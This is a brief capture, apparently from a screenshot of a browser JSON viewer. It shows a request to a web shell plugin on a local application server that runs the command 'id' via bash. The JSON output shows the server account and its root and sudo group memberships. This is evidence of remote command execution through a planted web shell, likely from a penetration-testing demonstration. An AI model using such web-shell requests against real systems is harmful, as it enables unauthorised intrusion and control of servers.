 127.0.0.1:8000/jw/web/json/plugin/podalirius.WebShell/service?action=exec&cmd=id
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat),0(root),27(sudo)\n"
stderr: ""
exec:
0: "/bin/bash"
1: "-c"
2: "id"